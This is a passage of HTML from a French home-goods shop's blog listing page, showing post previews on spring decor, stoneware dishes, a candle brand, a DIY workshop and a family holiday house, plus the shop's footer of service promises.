									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.espritfamille.fr/category/blog-esprit-famille/&media=https://www.espritfamille.fr/wp-content/uploads/2023/03/SAM_WEB_47-1024x684-2.webp&description=Aluvy" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
												<div class="wd-post-excerpt entry-content">
						C’est le retour des oiseaux qui chantent, des arbres recouverts de bourgeons, de l’air plus doux, et...					</div>
				
														<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://www.espritfamille.fr/aluvy/">Continue reading</a>					</div>
													</div>
	</div>
</article>

											
<article id="post-20258" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow wd-col post-20258 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-esprit-famille">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="375" height="500" src="https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-7771-375x500.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-7771-375x500.jpg 375w, https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-7771-225x300.jpg 225w, https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-7771-768x1024.jpg 768w, https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-7771-49x65.jpg 49w, https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-7771-1152x1536.jpg 1152w, https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-7771-scaled.jpg 1536w, https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-7771-300x400.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-7771-150x200.jpg 150w" sizes="auto, (max-width: 375px) 100vw, 375px" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://www.espritfamille.fr/un-dimanche-chez-esprit-de-famille/" aria-label="Link on post Un dimanche chez Esprit de Famille"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					24				</span>
				<span class="post-date-month">
					Avr				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://www.espritfamille.fr/category/blog-esprit-famille/" rel="category tag">Blog Esprit de Famille</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://www.espritfamille.fr/un-dimanche-chez-esprit-de-famille/" rel="bookmark">Un dimanche chez Esprit de Famille</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/ccb795c0b3c9188eb31c048bd038790133cd02ecec8cb9662654451bc8afaedf?s=18&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ccb795c0b3c9188eb31c048bd038790133cd02ecec8cb9662654451bc8afaedf?s=36&#038;d=mm&#038;r=g 2x' class='avatar avatar-18 photo' height='18' width='18' loading='lazy' decoding='async'/>		
					<a href="https://www.espritfamille.fr/author/m-quillien/" class="author" rel="author">Morgane Quillien</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2023-04-24T08:38:33+01:00">
			avril 24, 2023		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.espritfamille.fr/category/blog-esprit-famille/&media=https://www.espritfamille.fr/wp-content/uploads/2023/04/IMG-7771-scaled.jpg&description=Un+dimanche+chez+Esprit+de+Famille" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
												<div class="wd-post-excerpt entry-content">
						Tablier enfilé, les participantes sont en place pour l’atelier DIY tableau arches en plâtre avec Aga...					</div>
				
														<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://www.espritfamille.fr/un-dimanche-chez-esprit-de-famille/">Continue reading</a>					</div>
													</div>
	</div>
</article>

											
<article id="post-20208" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow wd-col post-20208 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-esprit-famille">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="446" height="500" src="https://www.espritfamille.fr/wp-content/uploads/2023/03/IMG-7143-446x500.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2023/03/IMG-7143-446x500.jpg 446w, https://www.espritfamille.fr/wp-content/uploads/2023/03/IMG-7143-268x300.jpg 268w, https://www.espritfamille.fr/wp-content/uploads/2023/03/IMG-7143-768x861.jpg 768w, https://www.espritfamille.fr/wp-content/uploads/2023/03/IMG-7143-58x65.jpg 58w, https://www.espritfamille.fr/wp-content/uploads/2023/03/IMG-7143-300x336.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2023/03/IMG-7143-150x168.jpg 150w, https://www.espritfamille.fr/wp-content/uploads/2023/03/IMG-7143.jpg 1170w" sizes="auto, (max-width: 446px) 100vw, 446px" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://www.espritfamille.fr/la-vaisselle-en-gres/" aria-label="Link on post La vaisselle en grès"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					31				</span>
				<span class="post-date-month">
					Mar				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://www.espritfamille.fr/category/blog-esprit-famille/" rel="category tag">Blog Esprit de Famille</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://www.espritfamille.fr/la-vaisselle-en-gres/" rel="bookmark">La vaisselle en grès</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/ccb795c0b3c9188eb31c048bd038790133cd02ecec8cb9662654451bc8afaedf?s=18&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ccb795c0b3c9188eb31c048bd038790133cd02ecec8cb9662654451bc8afaedf?s=36&#038;d=mm&#038;r=g 2x' class='avatar avatar-18 photo' height='18' width='18' loading='lazy' decoding='async'/>		
					<a href="https://www.espritfamille.fr/author/m-quillien/" class="author" rel="author">Morgane Quillien</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2023-03-31T09:11:01+01:00">
			mars 31, 2023		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.espritfamille.fr/category/blog-esprit-famille/&media=https://www.espritfamille.fr/wp-content/uploads/2023/03/IMG-7143.jpg&description=La+vaisselle+en+gr%C3%A8s" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
												<div class="wd-post-excerpt entry-content">
						Depuis le début d’année, la vaisselle en grès est la star d’une pièce où l’on adore passer du temps ...					</div>
				
														<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://www.espritfamille.fr/la-vaisselle-en-gres/">Continue reading</a>					</div>
													</div>
	</div>
</article>

											
<article id="post-20176" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow wd-col post-20176 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-esprit-famille">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="491" height="500" src="https://www.espritfamille.fr/wp-content/uploads/2023/03/IMG-6737-4-491x500.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2023/03/IMG-6737-4-491x500.jpg 491w, https://www.espritfamille.fr/wp-content/uploads/2023/03/IMG-6737-4-294x300.jpg 294w, https://www.espritfamille.fr/wp-content/uploads/2023/03/IMG-6737-4-768x782.jpg 768w, https://www.espritfamille.fr/wp-content/uploads/2023/03/IMG-6737-4-64x65.jpg 64w, https://www.espritfamille.fr/wp-content/uploads/2023/03/IMG-6737-4-300x306.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2023/03/IMG-6737-4-150x153.jpg 150w, https://www.espritfamille.fr/wp-content/uploads/2023/03/IMG-6737-4.jpg 1170w" sizes="auto, (max-width: 491px) 100vw, 491px" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://www.espritfamille.fr/le-printemps-sest-installe/" aria-label="Link on post Le printemps s&rsquo;est installé"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					24				</span>
				<span class="post-date-month">
					Mar				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://www.espritfamille.fr/category/blog-esprit-famille/" rel="category tag">Blog Esprit de Famille</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://www.espritfamille.fr/le-printemps-sest-installe/" rel="bookmark">Le printemps s&rsquo;est installé</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/ccb795c0b3c9188eb31c048bd038790133cd02ecec8cb9662654451bc8afaedf?s=18&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ccb795c0b3c9188eb31c048bd038790133cd02ecec8cb9662654451bc8afaedf?s=36&#038;d=mm&#038;r=g 2x' class='avatar avatar-18 photo' height='18' width='18' loading='lazy' decoding='async'/>		
					<a href="https://www.espritfamille.fr/author/m-quillien/" class="author" rel="author">Morgane Quillien</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2023-03-24T16:31:12+01:00">
			mars 24, 2023		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.espritfamille.fr/category/blog-esprit-famille/&media=https://www.espritfamille.fr/wp-content/uploads/2023/03/IMG-6737-4.jpg&description=Le+printemps+s%26rsquo%3Best+install%C3%A9" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
												<div class="wd-post-excerpt entry-content">
						Avouez-le, vous aussi vous l'attendiez avec impatience ! Terminé le blues de l'hiver, les gros plaid...					</div>
				
														<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://www.espritfamille.fr/le-printemps-sest-installe/">Continue reading</a>					</div>
													</div>
	</div>
</article>

											
<article id="post-18140" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow wd-col post-18140 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-esprit-famille">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="500" height="500" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/bougie-parfumee-en-ceramique-paris-secret-200gr-1-500x500.webp" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/bougie-parfumee-en-ceramique-paris-secret-200gr-1-500x500.webp 500w, https://www.espritfamille.fr/wp-content/uploads/2022/10/bougie-parfumee-en-ceramique-paris-secret-200gr-1-300x300.webp 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/bougie-parfumee-en-ceramique-paris-secret-200gr-1-150x150.webp 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/bougie-parfumee-en-ceramique-paris-secret-200gr-1-65x65.webp 65w, https://www.espritfamille.fr/wp-content/uploads/2022/10/bougie-parfumee-en-ceramique-paris-secret-200gr-1.webp 540w" sizes="auto, (max-width: 500px) 100vw, 500px" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://www.espritfamille.fr/maison-pechavy/" aria-label="Link on post Maison Pechavy"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					07				</span>
				<span class="post-date-month">
					Nov				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://www.espritfamille.fr/category/blog-esprit-famille/" rel="category tag">Blog Esprit de Famille</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://www.espritfamille.fr/maison-pechavy/" rel="bookmark">Maison Pechavy</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/9ffc246af9b39b077095084ca2bc49871548663aaec29914d28fe5669e4ecd0f?s=18&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ffc246af9b39b077095084ca2bc49871548663aaec29914d28fe5669e4ecd0f?s=36&#038;d=mm&#038;r=g 2x' class='avatar avatar-18 photo' height='18' width='18' loading='lazy' decoding='async'/>		
					<a href="https://www.espritfamille.fr/author/jeremy/" class="author" rel="author">jeremy</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2022-11-08T13:59:32+01:00">
			novembre 8, 2022		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.espritfamille.fr/category/blog-esprit-famille/&media=https://www.espritfamille.fr/wp-content/uploads/2022/10/bougie-parfumee-en-ceramique-paris-secret-200gr-1.webp&description=Maison+Pechavy" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
												<div class="wd-post-excerpt entry-content">
						Maison Pechavy est une marque française et engagée, créée en 2019 au cœur du sud-ouest de la France,...					</div>
				
														<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://www.espritfamille.fr/maison-pechavy/">Continue reading</a>					</div>
													</div>
	</div>
</article>

											
<article id="post-226" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow wd-col post-226 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-esprit-famille">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="507" height="500" src="https://www.espritfamille.fr/wp-content/uploads/2021/04/IMG_8478-507x500.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2021/04/IMG_8478-507x500.jpg 507w, https://www.espritfamille.fr/wp-content/uploads/2021/04/IMG_8478-300x296.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2021/04/IMG_8478-768x758.jpg 768w, https://www.espritfamille.fr/wp-content/uploads/2021/04/IMG_8478-150x148.jpg 150w, https://www.espritfamille.fr/wp-content/uploads/2021/04/IMG_8478-e1631193136674.jpg 428w" sizes="auto, (max-width: 507px) 100vw, 507px" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://www.espritfamille.fr/camillecmp-espritdefamille-1/" aria-label="Link on post La casa familia"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					14				</span>
				<span class="post-date-month">
					Avr				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://www.espritfamille.fr/category/blog-esprit-famille/" rel="category tag">Blog Esprit de Famille</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://www.espritfamille.fr/camillecmp-espritdefamille-1/" rel="bookmark">La casa familia</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/68a8de0610e9e04edef36cf79388a9f13a0eb294d2bac895bafaff773534217e?s=18&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/68a8de0610e9e04edef36cf79388a9f13a0eb294d2bac895bafaff773534217e?s=36&#038;d=mm&#038;r=g 2x' class='avatar avatar-18 photo' height='18' width='18' loading='lazy' decoding='async'/>		
					<a href="https://www.espritfamille.fr/author/audrey/" class="author" rel="author">audrey</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2021-09-13T19:23:40+01:00">
			septembre 13, 2021		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.espritfamille.fr/category/blog-esprit-famille/&media=https://www.espritfamille.fr/wp-content/uploads/2021/04/IMG_8478-e1631193136674.jpg&description=La+casa+familia" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
												<div class="wd-post-excerpt entry-content">
						C’est le rêve de deux sœurs Lisa et Pauline, qui se sont réunies pour acheter cette maison de vacanc...					</div>
				
														<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://www.espritfamille.fr/camillecmp-espritdefamille-1/">Continue reading</a>					</div>
													</div>
	</div>
</article>

					
					
									</div>

											<div class="wd-loop-footer blog-footer">
															<nav class="wd-pagination"><ul><li><span class="current page-numbers">1</span></li><li><a href="https://www.espritfamille.fr/category/blog-esprit-famille/page/2/" class="page-numbers" >2</a></li></ul></nav>													</div>
										</div>
				

			
		</div>


			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="woodmart-html-block-9" class="wd-widget widget footer-widget  woodmart-html-block"><style data-type="vc_shortcodes-custom-css">.vc_custom_1618321559476{background-color: #f9f9f9 !important;}.vc_custom_1617976450828{margin-bottom: -25px !important;}.vc_custom_1617976924949{margin-top: 35px !important;}.vc_custom_1538134311532{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1537291201497{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1537358567989{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1617546993156{margin-bottom: 0px !important;}.vc_custom_1617802220323{margin-bottom: 0px !important;}.vc_custom_1617976620712{margin-bottom: 0px !important;}.vc_custom_1759829653713{margin-bottom: 0px !important;}.vc_custom_1759829662722{margin-bottom: 0px !important;}#wd-6645d4abc7f92 .info-box-title{line-height:1px;}#wd-6645d4abc7f92 .info-box-inner{line-height:24px;font-size:14px;color:#2d2a2a;}#wd-6645d4a2d52a1 .info-box-title{line-height:1px;}#wd-6645d4a2d52a1 .info-box-inner{line-height:24px;font-size:14px;color:#2d2a2a;}#wd-6645d4849e875 .info-box-title{line-height:1px;}#wd-6645d4849e875 .info-box-inner{line-height:24px;font-size:14px;color:#2d2a2a;}#wd-6645d4b636a15 .info-box-title{line-height:1px;}#wd-6645d4b636a15 .info-box-inner{line-height:24px;font-size:14px;color:#2d2a2a;}#wd-6645d4bd653ea .info-box-title{line-height:1px;}#wd-6645d4bd653ea .info-box-inner{line-height:24px;font-size:14px;color:#2d2a2a;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1618321559476 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-6645d4abc7f92" class=" wd-rs-6645d4abc7f92 wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 70px;height: 70px;"><img  src="https://www.espritfamille.fr/wp-content/uploads/2021/04/paiements_secure-02.svg" title="paiements_secure-02" loading="lazy" width="70" height="70"></div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight-600 box-title-style-default font-text wd-fontsize-s">Paiement 100% sécurisé</h4>						<div class="info-box-inner reset-last-child"><p>Vos données sont protégées</p>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-6645d4a2d52a1" class=" wd-rs-6645d4a2d52a1 wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 70px;height: 70px;"><img  src="https://www.espritfamille.fr/wp-content/uploads/2021/04/satisfait_ou_rembourse-02.svg" title="satisfait_ou_rembourse-02" loading="lazy" width="70" height="70"></div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight-600 box-title-style-default font-text wd-fontsize-s">Satisfait ou remboursé</h4>						<div class="info-box-inner reset-last-child"><p>Retour possible sous 14 jours</p>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-6645d4849e875" class=" wd-rs-6645d4849e875 wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 70px;height: 70px;"><img  src="https://www.espritfamille.fr/wp-content/uploads/2021/04/retrait-01.svg" title="retrait-01" loading="lazy" width="70" height="70"></div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight-600 box-title-style-default font-text wd-fontsize-s">Retrait en boutique</h4>						<div class="info-box-inner reset-last-child"><div class="info-box-inner reset-mb-10">
<p>Quimperlé, Guidel, Loiron ou Laval</p>
</div>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-6645d4b636a15" class=" wd-rs-6645d4b636a15 wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 70px;height: 70px;"><img  src="https://www.espritfamille.fr/wp-content/uploads/2021/04/livraison-01.svg" title="livraison-01" loading="lazy" width="70" height="70"></div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight-600 box-title-style-default font-text wd-fontsize-s">Livraison en 48h</h4>						<div class="info-box-inner reset-last-child"><p>avec Colissimo</p>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-6645d4bd653ea" class=" wd-rs-6645d4bd653ea wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
